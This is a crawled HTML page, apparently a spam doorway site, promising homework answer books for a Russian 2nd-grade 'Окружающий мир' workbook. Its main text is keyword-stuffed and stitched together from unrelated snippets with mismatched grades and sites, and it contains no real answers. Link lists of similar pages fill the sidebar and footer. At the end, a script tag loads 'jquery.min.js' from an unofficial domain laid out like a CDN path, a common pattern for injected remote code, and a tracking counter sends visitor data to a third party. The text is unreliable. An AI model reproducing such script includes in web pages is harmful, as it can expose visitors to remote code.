

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetain.jingnanchen.com/kdcd-okruzhayuschiy-mir-2-klass-pleshakov-novickaya-rabochaya-tetrad-reshebnik-1-chast.html
body_size: 2603
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Окружающий мир 2 класс плешаков новицкая рабочая тетрадь решебник 1 часть - aetain.jingnanchen.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetain.jingnanchen.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Окружающий мир 2 класс плешаков новицкая рабочая тетрадь решебник 1 часть</h2>
                            </header>
                            <p>ГДЗ Окружающий мир 2 класс. Рабочая тетрадь 1 часть. Плешаков, Новицкая. Ответы на задания, решебник. Здесь вы найдете отличный решебник для 1 и 2 части рабочей тетради 3-го класса авторов Плешаков и Новицкая по предмету окружающий мир. 
ГДЗ, Решебник. Рабочая тетрадь, Английский язык 4 класс. Комарова Ю.А., Ларионова И.В. ГДЗ Окружающий мир 2 класс Рабочая тетрадь Плешаков А. А. ГДЗ Окружающий мир 3 класс Рабочая. ГДЗ Окружающий мир 4 класс  Рабочая тетрадь 1 часть. Плешаков, Новицкая. Ответы на задания. Перед вами решебник для начальной школы по предмету окружающий мир. Здесь вы найдете. ГДЗ по окружающему миру 3 класс Плешаков Новицкая 1 и 2 часть - лучший онлайн решебник. ГДЗ Пиши красиво рабочая тетрадь 1 класс Климанова, Абрамов. Ответы на задания. Математика 4 класс Моро. Категория: учебники 4 класс. Язык: русский. Читать учебник. Тесты Окружающий мир 3 класс Плешакова. Издательство: Экзамен Год публикации: 2014 Формат:. 
Ботанам.нет: более 700 актуальных и полных решебников к учебникам, рабочим тетрадям и тестам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kdcd-gdz-po-okr-mir-pleshakov-novickaya.html">Гдз по окр.мир плешаков новицкая</a></li>
                                <li><a href="kdcd-referat-konstitucionnaya-sistema-sderzhek-i-protivovesov-respubliki-belarus.html">Реферат конституционная система сдержек и противовесов республики беларусь</a></li>
                                <li><a href="kdcd-reshebnik-po-russkomu-yazyku-6-klass-ladyzhenskaya-vk.html">Решебник по русскому языку 6 класс ладыженская вк</a></li>
                                <li><a href="kdcd-reshebnik-po-russkomu-yazyku-za-7-klass-grigoryan-2008-goda.html">Решебник по русскому языку за 7 класс григорян 2008 года</a></li>
                                <li><a href="kdcd-uchebnik-po-miologii.html">Учебник по миологии</a></li>
                                <li><a href="kdcd-referat-na-temu-sistema-arbitrazhnyh-sudov-v-rf-ee-osobennosti.html">Реферат на тему: система арбитражных судов в рф ее особенности.</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-gdz-po-algebre-avtor-mordkovich-chast-2-zadachnik-7-klass.html">Гдз по алгебре автор мордкович часть 2 задачник 7 класс</a></li>
                                            <li><a href="kdcd-gdz-p-matematike-5-klass-vilenkin-reshebnik.html">Гдз п математике 5 класс виленкин решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-gotovye-domashnee-zadanie-po-informatike-6-klass-bosova-rabochaya-tetrad.html">Готовые домашнее задание по информатике 6 класс босова рабочая тетрадь</a></li>
                                            <li><a href="kdcd-paralimpiyskiy-sport-v-ukraine-referat.html">Паралимпийский спорт в украине реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-gdz-po-matematike-avtor-vilenkin-513.html">Гдз по математике автор виленкин 513</a></li>
                                            <li><a href="kdcd-abu-ibn-sina-referat-na-kazahskom-yazyke-skachat.html">Абу ибн сина реферат на казахском языке скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-elektronnyy-zadachnik-po-programmirovaniyu-pascal-abc-net-gdz.html">Электронный задачник по программированию pascal abc net гдз</a></li>
                                            <li><a href="kdcd-gdz-po-angliyskomu-biboletova-9-klass-key-vocabulary.html">Гдз по английскому биболетова 9 класс key vocabulary</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
